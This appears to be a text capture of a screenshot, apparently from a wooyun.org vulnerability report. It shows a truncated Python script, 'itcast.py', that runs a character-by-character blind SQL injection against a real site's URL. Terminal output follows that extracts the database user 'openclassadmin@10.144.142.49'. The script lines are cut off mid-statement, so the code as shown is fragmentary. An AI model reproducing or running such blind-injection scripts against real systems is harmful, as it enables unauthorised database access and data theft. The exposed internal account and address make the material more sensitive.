 itcast.py
1 import urllib
2 print("[*] Start Ge
3 url = "http://open.
4
5 payloads = list('ab
6
7
8 result=''
9 for count in range(
10 for payload in
11 url = "http
12 response =
13 html = resp
14 if(len(html
15 result+
16 continu
17
18 print("[-] db u
19
20
21 print("[+] Done ! r
sql — bash
MacBook-Pro:sql bey0nd$ python itcast.py
[*] Start Get DB Info :
[-] db user : o
[-] db user : op
[-] db user : ope
[-] db user : open
[-] db user : openc
[-] db user : opencl
[-] db user : opencla
[-] db user : openclas
[-] db user : openclass
[-] db user : openclassa
[-] db user : openclassad
[-] db user : openclassadm
[-] db user : openclassadmi
[-] db user : openclassadmin
[-] db user : openclassadmin@
[-] db user : openclassadmin@1
[-] db user : openclassadmin@10
[-] db user : openclassadmin@10.
[-] db user : openclassadmin@10.1
[-] db user : openclassadmin@10.14
[-] db user : openclassadmin@10.144
[-] db user : openclassadmin@10.144.
[-] db user : openclassadmin@10.144.1
[-] db user : openclassadmin@10.144.14
[-] db user : openclassadmin@10.144.142
[-] db user : openclassadmin@10.144.142.
[-] db user : openclassadmin@10.144.142.4
[-] db user : openclassadmin@10.144.142.49
[+] Done ! result is :openclassadmin@10.144.142.49
www.wooyun.org